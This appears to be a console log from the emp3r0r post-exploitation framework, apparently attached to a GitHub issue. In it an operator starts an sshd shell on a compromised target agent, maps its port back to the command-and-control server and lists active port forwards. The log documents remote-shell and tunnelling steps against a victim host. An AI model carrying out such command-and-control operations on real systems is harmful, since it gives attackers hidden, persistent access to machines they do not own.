 emp3r0r @ubuntu2004\u_c29658ff7 (interactive_shell) > set shell python3
emp3r0r @ubuntu2004\u_c29658ff7 (interactive_shell) > set port 2223
emp3r0r @ubuntu2004\u_c29658ff7 (interactive_shell) > run
2021/05/28 11:05:16 Starting sshd (python3) on target "ubuntu2004\\u_c29658ff7-agent-8c7553e4-bfc3-11eb-910d-bf1e3c3f1d57"
2021/05/28 11:05:16 moduleShell: Start sshd failed:
2021/05/28 11:05:16
[0] !sshd python3 2223:
success
emp3r0r @ubuntu2004\u_c29658ff7 (interactive_shell) > run
2021/05/28 11:05:18 Starting sshd (python3) on target "ubuntu2004\\u_c29658ff7-agent-8c7553e4-bfc3-11eb-910d-bf1e3c3f1d57"
2021/05/28 11:05:18
[0] !sshd python3 2223:
success
2021/05/28 11:05:18 Setting up port mapping for sshd
2021/05/28 11:05:18 Waiting for response from ubuntu2004\u_c29658ff7-agent-8c7553e4-bfc3-11eb-910d-bf1e3c3f1d57
2021/05/28 11:05:18 Got a portFwd connection (61619683-b9dd-40f3-972b-31df4d347bcb) from 192.168.80.165:34116
2021/05/28 11:05:18 Opening SSH session for ubuntu2004\u_c29658ff7-agent-8c7553e4-bfc3-11eb-910d-bf1e3c3f1d57 in new window. If t
le=/dev/null -o StrictHostKeyChecking=no 127.0.0.1" manaully
emp3r0r @ubuntu2004\u_c29658ff7 (interactive_shell) > run
2021/05/28 11:05:24 Opening SSH session for ubuntu2004\u_c29658ff7-agent-8c7553e4-bfc3-11eb-910d-bf1e3c3f1d57 in new window. If t
le=/dev/null -o StrictHostKeyChecking=no 127.0.0.1" manaully
emp3r0r @ubuntu2004\u_c29658ff7 (interactive_shell) > ls_port_fwds
Active port mappings
====================
+-------------+--------------------------+------------+------------+
| LOCAL PORT | TO | AGENT | ID |
+-------------+--------------------------+------------+------------+
| 44928 (CC) | 127.0.0.1:52933 (Agent) | ubuntu2004 | 18688e68-9 |
| | | \u_c29658f | 3b8-4087-a |
| | | f7-agent-8 | 709-1b9920 |
| | | c7553e4-bf | a0997f |
+-------------+--------------------------+------------+------------+
| 11056 (CC) | 127.0.0.1:2223 (Agent) | ubuntu2004 | 61619683-b |
| | | \u_c29658f | 9dd-40f3-9 |
| | | f7-agent-8 | 72b-31df4d |
| | | c7553e4-bf | 347bcb |
+-------------+--------------------------+------------+------------+